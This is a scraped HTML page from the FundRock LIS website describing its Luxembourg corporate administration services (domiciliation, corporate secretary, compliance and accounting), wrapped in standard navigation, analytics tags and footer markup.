

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fundrock-lis.com/services/corporate-services/
body_size: 12182
content:
<!doctype html>
<html lang="en-gb">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link rel="apple-touch-icon" sizes="57x57" href="/media/40damf1a/fundrock-logo-favicon.png?rmode=min&amp;width=57&amp;height=57&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="60x60" href="/media/40damf1a/fundrock-logo-favicon.png?width=60&amp;height=60&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="72x72" href="/media/40damf1a/fundrock-logo-favicon.png?width=72&amp;height=72&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="76x76" href="/media/40damf1a/fundrock-logo-favicon.png?width=76&amp;height=76&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="114x114" href="/media/40damf1a/fundrock-logo-favicon.png?width=114&amp;height=114&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="120x120" href="/media/40damf1a/fundrock-logo-favicon.png?width=120&amp;height=120&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="144x144" href="/media/40damf1a/fundrock-logo-favicon.png?width=144&amp;height=144&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="152x152" href="/media/40damf1a/fundrock-logo-favicon.png?width=152&amp;height=152&amp;v=1dc2c508589aaf0">
<link rel="apple-touch-icon" sizes="180x180" href="/media/40damf1a/fundrock-logo-favicon.png?width=180&amp;height=180&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="192x192" href="/media/40damf1a/fundrock-logo-favicon.png?width=192&amp;height=192&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="32x32" href="/media/40damf1a/fundrock-logo-favicon.png?width=32&amp;height=32&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="96x96" href="/media/40damf1a/fundrock-logo-favicon.png?width=96&amp;height=96&amp;v=1dc2c508589aaf0">
<link rel="icon" type="image/png" sizes="16x16" href="/media/40damf1a/fundrock-logo-favicon.png?width=16&amp;height=16&amp;v=1dc2c508589aaf0">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/40damf1a/fundrock-logo-favicon.png?width=144&amp;height=144&amp;v=1dc2c508589aaf0">
<meta name="theme-color" content="#ffffff">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="preconnect" crossorigin href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" crossorigin href="https://www.google-analytics.com">
    <link rel="dns-prefetch" crossorigin href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" crossorigin href="https://cdnjs.cloudflare.com">

    <link rel="stylesheet" href="/css/fundrock.min.css">

    <!-- Google Fonts are loaded here-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open&#x2B;Sans:wght@300;400;600;700;800&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">

    <link rel="stylesheet" integrity="sha512-xnP2tOaCJnzp2d2IqKFcxuOiVCbuessxM6wuiolT9eeEJCyy0Vhcwa4zQvdrZNVqlqaxXhHqsSV1Ww7T2jSCUQ==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.5.0/font/bootstrap-icons.min.css" />
    <link rel="stylesheet" integrity="sha512-1cK78a1o+ht2JcaW6g8OXYwqpev9+6GqOkz9xmBN9iUUhIndKtxwILGWYOSibOKjLsEdjyjZvYDq/cZwNeak0w==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.css" />
    <link rel="stylesheet" integrity="sha512-x9WWODH0qw+aXoiT69XzI4WX2MXpqvVGY+O9HpJ4wbjEubpjDIM5CwTrU/OFJg7tSMbBMpgwz2Qp6xlUsk+FgA==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.css" />
    <link rel="stylesheet" integrity="sha512-mR/b5Y7FRsKqrYZou7uysnOdCIJib/7r5QeJMFvLNHNhtye3xJp1TdJVPLtetkukFn227nKpXD9OjUc09lx97Q==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/css/bootstrap-select.min.css" />
    <link rel="stylesheet" type="text/css" integrity="sha512-ZwJNolCX9/h0y0x5VqcHwtFQuv4/U098WXgQhTK4jwcDNaN1RSruCvAaUSGNED6doNNx350uXwmhAtTu3naDBg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.css" />
    
    <script integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    



<meta name="format-detection" content="telephone=no">
<meta name="google" content="nositelinkssearchbox" />

<link rel="canonical" href="https://www.fundrock-lis.com/services/corporate-services/" />

<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.fundrock-lis.com/services/corporate-services/" />
<meta property="og:title" content="Corporate Administration Services" />
<meta property="og:description" content="Our corporate administration services include - Domiciliation, Corporate secretary services, Compliance services and Corporate accounting. " />


<meta name="twitter:url" content="https://www.fundrock-lis.com/services/corporate-services/" />
<meta name="twitter:title" content="Corporate Administration Services" />
<meta name="twitter:description" content="Our corporate administration services include - Domiciliation, Corporate secretary services, Compliance services and Corporate accounting. " />



<meta name="description" content="Our corporate administration services include - Domiciliation, Corporate secretary services, Compliance services and Corporate accounting. " />
<title>Corporate Administration Services</title>


    

    <script type="application/ld+json">
        {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "",
  "url": "https://www.fundrock-lis.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.fundrock-lis.com/search/?q={query}",
    "query-input": "required"
  }
}
    </script>

    
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
         {
           "@type": "ListItem",
           "position": 1,
           "name": "FundRock LIS",
           "item": "https://www.fundrock-lis.com/"
         },
         {
           "@type": "ListItem",
           "position": 2,
           "name": "Services",
           "item": "https://www.fundrock-lis.com/services/"
         },
         {
           "@type": "ListItem",
           "position": 3,
           "name": "Corporate Services",
           "item": "https://www.fundrock-lis.com/services/corporate-services/"
         }
      ]
    }
</script>

<script>let url="/umbraco/engage/pagedata/ping",pageviewId="95d95da32fe247ed9b6ed62d3e1c2716";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){let e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{let a=new XMLHttpRequest;a.open("POST",url,1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>
<body class="fundrock  " data-gtm="GTM-NRS7ZJS">
    <a href="#main-content" class="skip-link">Skip to main content</a>
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRS7ZJS" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
<div class="navbar-container">
    <nav class="navbar navbar-expand-lg navbar-default header navbar-hover" role="navigation">
        <div class="container py-md-4 common-nav">
            <a class="navbar-brand navbar-brand--width-override" href="/">
                <div class="nav-logo">
                    <img style="width:200px;" src="/media/fydppumc/apex_fundrocklis_logo.jpg" alt="FundRock LIS" />
                </div>
            </a>
            <div class="mobile-controls d-flex">
                    <a class="js-navbar-search navbar-search--mobile d-lg-none me-4" href="#">
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.7844 17.8599L16.2964 14.4005C17.4052 12.9445 18.0627 11.1315 18.0627 9.16626C18.0627 4.36492 14.1381 0.472656 9.29697 0.472656C4.4558 0.472656 0.53125 4.36492 0.53125 9.16626C0.53125 13.9676 4.4558 17.8599 9.29697 17.8599C11.2785 17.8599 13.1065 17.2078 14.5747 16.1081L18.0627 19.5675L19.7844 17.8599ZM15.6276 9.1663C15.6276 12.6339 12.7932 15.445 9.2968 15.445C5.8004 15.445 2.96601 12.6339 2.96601 9.1663C2.96601 5.69866 5.8004 2.88759 9.2968 2.88759C12.7932 2.88759 15.6276 5.69866 15.6276 9.1663Z"></path></svg></a>
                <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navigation" aria-controls="navigation" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="visually-hidden">Toggle navigation</span>
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="navigation">
                <div class="navbar-nav">

                        <ul class="nav nav-tabs nav-fill py-2 d-lg-none">
                            <li class="nav-item">
                                <a class="nav-link js-top-nav active" href="#" id="top-nav-tab">Top Menu</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link js-main-nav" href="#" id="main-nav-tab">Services</a>
                            </li>
                        </ul>

                    
<ul class="nav justify-content-end flex-column flex-lg-row my-2 my-lg-0 nav-tab-content " id="main-nav">
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="1592d99d-9c2a-4c4d-9ab0-dc30221f0242" aria-expanded="false" href="/our-story/">Our Story</a>
                <ul class="dropdown-menu my-0" aria-labelledby="1592d99d-9c2a-4c4d-9ab0-dc30221f0242">
    <li>
        <a class="dropdown-item" href="/our-story/why-fundrock-lis/">Why FundRock LIS?</a>
    </li>
    <li>
        <a class="dropdown-item" href="/our-story/leadership/">Leadership</a>
    </li>
                </ul>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="33cc1f9c-c52a-47ba-89ca-add0db0d492f" aria-expanded="false" href="#">Who We Serve</a>
                <ul class="dropdown-menu my-0" aria-labelledby="33cc1f9c-c52a-47ba-89ca-add0db0d492f">
    <li>
        <a class="dropdown-item" href="/investment-managers/">Investment Managers</a>
    </li>
    <li>
        <a class="dropdown-item" href="/insurers-pension-funds/">Insurers / Pension Funds</a>
    </li>
    <li>
        <a class="dropdown-item" href="/foundations-family-offices/">Foundations / Family Offices</a>
    </li>
    <li>
        <a class="dropdown-item" href="/financial-institutions/">Financial Institutions</a>
    </li>
                </ul>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="3fb48d6b-851a-4fa0-aa9d-cfd69e63bb42" aria-expanded="false" href="#">Services</a>
                <ul class="dropdown-menu my-0" aria-labelledby="3fb48d6b-851a-4fa0-aa9d-cfd69e63bb42">
    <li>
        <a class="dropdown-item" href="/services/rent-a-manco/">Rent a Manco</a>
    </li>
    <li>
        <a class="dropdown-item" href="/services/manco-hosting/">ManCo Hosting</a>
    </li>
    <li>
        <a class="dropdown-item" href="/services/risk-management/">Risk Management</a>
    </li>
    <li>
        <a class="dropdown-item" href="/services/corporate-services/">Corporate Services</a>
    </li>
    <li>
        <a class="dropdown-item" href="/services/fund-distribution/">Fund Distribution</a>
    </li>
                </ul>
            </li>
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" id="8020e674-b0cb-4a1a-8763-39ff84f7086f" aria-expanded="false" href="#">Asset Strategies</a>
                <ul class="dropdown-menu my-0" aria-labelledby="8020e674-b0cb-4a1a-8763-39ff84f7086f">
    <li>
        <a class="dropdown-item" href="/asset-strategies/private-equity/">Private Equity</a>
    </li>
    <li>
        <a class="dropdown-item" href="/asset-strategies/real-estate/">Real Estate</a>
    </li>
    <li>
        <a class="dropdown-item" href="/asset-strategies/infrastructurerenewables/">Infrastructure/Renewables</a>
    </li>
    <li>
        <a class="dropdown-item" href="/asset-strategies/debt/">Debt</a>
    </li>
    <li>
        <a class="dropdown-item" href="/asset-strategies/ucits/">UCITS</a>
    </li>
                </ul>
            </li>
        <li class="nav-item nav-item--search d-none d-lg-block">
            <a class="js-navbar-search nav-link" href="#">
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.7844 17.8599L16.2964 14.4005C17.4052 12.9445 18.0627 11.1315 18.0627 9.16626C18.0627 4.36492 14.1381 0.472656 9.29697 0.472656C4.4558 0.472656 0.53125 4.36492 0.53125 9.16626C0.53125 13.9676 4.4558 17.8599 9.29697 17.8599C11.2785 17.8599 13.1065 17.2078 14.5747 16.1081L18.0627 19.5675L19.7844 17.8599ZM15.6276 9.1663C15.6276 12.6339 12.7932 15.445 9.2968 15.445C5.8004 15.445 2.96601 12.6339 2.96601 9.1663C2.96601 5.69866 5.8004 2.88759 9.2968 2.88759C12.7932 2.88759 15.6276 5.69866 15.6276 9.1663Z"></path></svg></a>
        </li>
</ul>


                    
<ul class="nav subnav justify-content-end flex-column flex-lg-row my-2 my-lg-0 nav-tab-content active" id="top-nav">
            <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle"
                   role="button"
                   data-bs-toggle="dropdown"
                   id="58abefbc-1237-4401-9a43-2c04736acce3"
                   aria-expanded="false"
                   href="#"
                   rel="">
                    Parent Group
                </a>
                <ul class="dropdown-menu my-0 dropdown-menu-end" aria-labelledby="58abefbc-1237-4401-9a43-2c04736acce3">
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.apexgroup.com/">Apex Group</a>
    </li>
    <li class="dropdown-submenu">
        <a class="dropdown-item dropdown-toggle" id="80baf5e8-47ba-44dc-a8e2-2752928dfdab" href="#">Apex Group Brands</a>
        <ul class="dropdown-menu my-0" aria-labelledby="80baf5e8-47ba-44dc-a8e2-2752928dfdab">
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.europeandepositarybank.com/en/">EDB</a>
    </li>
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.fundrock.com/">Fundrock</a>
    </li>
    <li>
        <a class="dropdown-item" target="_blank" href="https://www.holtara.com/">Holtara</a>
    </li>
        </ul>
    </li>
                </ul>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   target="_blank"
                   href="https://dataroom.investment-solutions.lu/"
                   rel="noopener noreferrer nofollow">
                    Client Login
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   rel="">
                    
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/documents/"
                   rel="">
                    Documents
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/esg/"
                   rel="">
                    ESG
                </a>
            </li>
            <li class="nav-item">
                <a class="nav-link"
                   href="/contact-us/"
                   rel="">
                    Contact
                </a>
            </li>

</ul>

                </div>
            </div>
        </div>
    </nav>

        <div class="navbar-search js-navbar-search-form" id="NavigationSearchForm">
            <div class="container py-4">
                <form action="/search/" method="GET">
                    <div class="form-group d-flex">
                        <label class="visually-hidden" for="top-nav-search">Search</label>
                        <input type="text" class="input navbar-search__input me-3 me-md-5" name="q" id="top-nav-search" placeholder="Type your search term..." />
                        <button class="btn btn-accent btn-lg rounded-pill">Search</button>
                    </div>
                </form>
            </div>
        </div>
</div>


    <div class="page-main-content" id="main-content">

        
<div class="umb-block-list banner-block">

<div class="py-6 hero-banner hero-banner--narrow big-image " style="background-image:url('/media/2tnozt1a/people-talking-and-making-notes-in-a-business-meeting.jpg?rxy=0.4924812030075188,0.17771702422751903&amp;width=2000&amp;format=webp&amp;quality=75&amp;v=1da96fed964c350'); background-position:49.2481203007518800% 17.77170242275190300%;">
    <div class="hero-overlay justify-content-top">
        <div class="container my-5">
                <a class="hero-banner__back-link mb-3" href="/">← Back to FundRock LIS</a>
                <h1 class="display-5 mb-3">Corporate Administration</h1>
                <div class="hero-banner__content">
                    Making Your Corporate Life Easier. Our Corporate Administration Services Include:
                </div>
        </div>
    </div>
</div>
</div>


<div class="umb-block-list first-item-overlap">

    <section class="section section-richtext  ">
        <div class="container">
            <div class="rich-text-content" data-aos="fade-up">
                <h3><strong>Our Corporate Adminstration Services Include:</strong></h3>
<h3>Domiciliation:</h3>
<ul>
<li>Provision Of Registered Office In Luxembourg</li>
<li>Receiving And Handling Mail On Behalf Of The Domiciled Entities</li>
<li>Creating And Maintaining The Register Of Shareholders And Other Registers, If Required, For The Domiciled Entity</li>
<li>Point Of Contact For CSSF Communication</li>
</ul>
<h3>Corporate Secretary:</h3>
<ul>
<li>Coordination of the annual general meeting of the domiciled entities</li>
<li>Maintaining the corporate file and organizing the required filings with the Luxembourg Trade and Companies Register (Registre de Commerce et des Sociétés Luxembourg, R.C.S.L.)</li>
<li>Convening, preparation, minute taking and follow up with respect to board meetings either in physical or in circular form</li>
<li>Management of the corporate calendar, board packs and coordination, implementation and recording of executive decisions</li>
<li>Safekeeping of the accounting records, documents, prospectuses and annual reports of the entities for a period of five years</li>
<li>Legal publications with the relevant newspapers, if required, and filing of corporate documentation with competent authorities in Luxembourg</li>
<li>Dispatch of the prospectuses and financial reports to requesting parties and coordination of the filing of the corporate income tax and VAT returns (if required)</li>
<li>Coordination of incorporation or liquidation of Luxembourg entities, arranging and attending meetings with the notary and filing the necessary documents with the R.C.S.L.</li>
<li>Paralegal work in cooperation with external lawyers with respect to amendments and changes to articles of associations, partnership agreements or other incorporation documents</li>
</ul>
<h3>Compliance Services:</h3>
<ul>
<li>Execution of legal, contractual compliance (UCITS Law, prospectus), monitoring of changes of legal framework, information and follow up of ad-hoc incidents (valuation differences, investment breaches) and drafting of compliance report</li>
<li>Handling of investor complaints/complaint management</li>
<li>Monitoring of delegated functions to service providers (definition of KPIs, review of SOC reports, initiating and analysis of outsourcing controlling questionnaires), compilation of the consolidated reporting of monitored items to the board members (management reporting)</li>
</ul>
<h3>Corporate Accounting:</h3>
<ul>
<li>Bookkeeping and establishing end-of-year accounts for the GP company</li>
<li>Invoice handling</li>
<li>Company tax filing (VAT and corporate tax)</li>
<li>Filing/publication of all legally required documents</li>
</ul>
            </div>
        </div>
    </section>

<section class="section section-relatedservices ">
    <div class="container">
        <div data-aos="fade-up">
            <div class="row gy-md-3">
                    <div class="col-md-3">
                        <div class="card bg-dark text-white">
                            <a href="/services/rent-a-manco/">
                                <img src="/media/vpjaicob/man-in-glasses-inspecting-a-model.jpg?rxy=0.4949874686716792,0.63659108134444942&amp;width=480&amp;format=webp&amp;quality=75&amp;v=1da96fed27abe50" class="card-img" alt="Rent a Manco">
                                <div class="card-img-overlay">
                                    <h4 class="card-title">Rent a Manco</h4>
                                    <p class="card-text"> <span class="card-arrow"></span></p>
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="card bg-dark text-white">
                            <a href="/services/manco-hosting/">
                                <img src="/media/jf0jzifm/women-shaking-hands.jpg?rxy=0.40606210131444531,0.99252769118330886&amp;width=480&amp;format=webp&amp;quality=75&amp;v=1da96fed7b0d1c0" class="card-img" alt="ManCo Hosting">
                                <div class="card-img-overlay">
                                    <h4 class="card-title">ManCo Hosting</h4>
                                    <p class="card-text"> <span class="card-arrow"></span></p>
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="card bg-dark text-white">
                            <a href="/services/risk-management/">
                                <img src="/media/drghc5jx/men-and-women-sat-round-a-buiness-table-discussing-esg.jpg?rxy=0.4949874686716792,0.25505534846070954&amp;width=480&amp;format=webp&amp;quality=75&amp;v=1da96fed6525330" class="card-img" alt="Risk Management">
                                <div class="card-img-overlay">
                                    <h4 class="card-title">Risk Management</h4>
                                    <p class="card-text"> <span class="card-arrow"></span></p>
                                </div>
                            </a>
                        </div>
                    </div>
                    <div class="col-md-3">
                        <div class="card bg-dark text-white">
                            <a href="/services/fund-distribution/">
                                <img src="/media/r1wbm1ir/woman-in-glasses-in-front-of-large-screen.jpg?rxy=0.49874686716791977,0.14678169453424284&amp;width=480&amp;format=webp&amp;quality=75&amp;v=1da96fec2150cf0" class="card-img" alt="Fund Distribution">
                                <div class="card-img-overlay">
                                    <h4 class="card-title">Fund Distribution</h4>
                                    <p class="card-text"> <span class="card-arrow"></span></p>
                                </div>
                            </a>
                        </div>
                    </div>
            </div>
        </div>
    </div>
</section>
</div>


            <div class="contact-panel">

            <div class="d-md-flex flex-row-reverse align-items-stretch cta-banner">
                    <div class="cta-banner-image" style="background-image:url('/media/fiwpoxvj/rectangle.png?width=1800&amp;height=700&amp;format=webp&amp;quality=75&amp;v=1da96feada0b120'); background-position:50% 50%;"></div>
                <div class="cta-section d-flex flex-column justify-content-center py-4 py-md-0">
                    <h2 class="cta-title mb-0">Get in touch with our team</h2>
                    <div class="cta-button mt-4">
                        <a href="#" class="btn btn-accent rounded-pill shadow-none js-cta-contact-button">
                            Ask a question
                        </a>
                    </div>
                </div>
            </div>
            <section class="section section-form">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-12">
<p><iframe src="https://ww2.apexgroup.com/l/311161/2021-11-18/nx1nn" width="100%" height="1700" frameborder="0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start"></span></iframe></p>                        </div>
                    </div>
                </div>
            </section>

            <a class="btn btn-accent contact-button js-contact-button py-2 px-3" href="#">Contact Us</a>

    </div>

    </div>

    

    

    

    <section class="section section-footer">
    <div class="container">
        <div class="row">
            <div class="footer__column footer__column--logo col-12 col-6 col-md-3 col-xl-2">
                <a href="/">
                    <div class="nav-logo nav-logo--width-override">
                            <img style="width:200px;" src="/media/fydppumc/apex_fundrocklis_logo.jpg" alt="FundRock LIS" />
                    </div>
                </a>
            </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>ABOUT FUNDROCK LIS</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="/our-story/">Our Story</a>
                                    </li>
                                    <li>
                                        <a href="/our-story/why-fundrock-lis/">Why FundRock LIS?</a>
                                    </li>
                                    <li>
                                        <a href="/our-story/leadership/">Leadership</a>
                                    </li>
                            </ul>
                        </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>SERVICES</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="/services/rent-a-manco/">Rent a Manco</a>
                                    </li>
                                    <li>
                                        <a href="/services/manco-hosting/">ManCo Hosting</a>
                                    </li>
                                    <li>
                                        <a href="/services/risk-management/">Risk Management</a>
                                    </li>
                                    <li>
                                        <a href="/services/corporate-services/">Corporate Services</a>
                                    </li>
                                    <li>
                                        <a href="/services/fund-distribution/">Fund Distribution</a>
                                    </li>
                            </ul>
                        </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>APEX GROUP</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="https://www.apexgroup.com/" target="_blank">Apex Group</a>
                                    </li>
                                    <li>
                                        <a href="https://europeandepositarybank.com/" target="_blank">EDB</a>
                                    </li>
                                    <li>
                                        <a href="https://www.fundrock.com/" target="_blank">Fundrock</a>
                                    </li>
                                    <li>
                                        <a href="https://www.holtara.com/" target="_blank">Holtara</a>
                                    </li>
                            </ul>
                        </div>
        </div>
        <hr class="footer-divider" />
        <nav class="navbar navbar-light py-0 d-lg-flex justify-content-center justify-content-lg-end align-items-center justify-content-xl-between flex-xl-nowrap align-items-xl-start">
            <div class="copyright-message flex-grow-1 flex-shrink-1 py-2 me-lg-4">
                <p class="mt-4 mt-xl-0 text-center text-lg-start">&copy; 2026 FundRock LIS S.A.</p>
            </div>
            <div class="footer-sub-navigation d-lg-flex justify-content-center justify-content-lg-end align-items-center flex-lg-wrap">
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap flex-grow-1 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/privacy-policy/">Privacy</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/cookie-notice/">Cookie Notice</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/policies/">Policies</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/disclaimer/">Disclaimer</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/data-protection/">Data Protection</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/imprint/">Imprint</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/copyright/">Copyright</a>
                        </li>
                </ul>
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap ms-lg-4 ms-xl-4 py-2">
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://twitter.com/LIS_AIFM" target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-6.4609 6.0098h0.19922 3.7441 0.050781l0.029297 0.041016 3.1152 4.1621 3.8594-4.1699 0.03125-0.033203h0.042969 1.0996 0.23047l-0.15625 0.16797-4.4941 4.8555 5.082 6.7969 0.11914 0.16016h-0.19922-3.7441-0.050781l-0.029297-0.041015-3.3887-4.5273-4.1992 4.5352-0.029297 0.033203h-0.042969-1.1016-0.22852l0.15625-0.16797 4.832-5.2207-4.8086-6.4316-0.11914-0.16016zm2.0176 1.0117 7.4473 9.957h1.4707l-7.4473-9.957h-1.4707z" fill="currentColor"/>
</svg>

                        </a>
                    </li>
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://www.linkedin.com/company/3162806/" target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
